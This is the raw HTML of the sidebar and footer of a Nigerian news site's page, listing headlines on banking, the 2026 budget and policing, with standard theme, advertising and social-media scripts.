				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_876286798 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="876286798"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="876286798" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1423088740" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1423088740-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1423088740');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1423088740-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1423088740-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1423088740-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1423088740-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,289)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,702)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,239)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,599)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,579)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,440)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,318)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,029)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-182035799" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-182035799-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-182035799');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-182035799-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-182035799-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-182035799-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-182035799-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-2009754796" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,289)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,255)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,702)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,819)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,239)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,599)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,579)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,440)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22616 type-post format-standard has-post-thumbnail ">
											<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-150x150.webp"								class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-title post-url">
							I Have Right to Defect to Another Party — Bauchi&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22737 type-post format-standard has-post-thumbnail ">
											<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-title post-url">
							Police Recall 11,566 Personnel From VIPs						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22734 type-post format-standard has-post-thumbnail ">
											<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-title post-url">
							CBN Retains Monetary Policy Rate At 27%						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - DailyTracker. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Designed by: <a href="https://fastamall.com/">FastaMall Technologies Ltd</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=493083914149612&autoLogAppEvents=1">
		</script>

	  				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailytracker.com.ng">
							<input type="search" class="search-field"
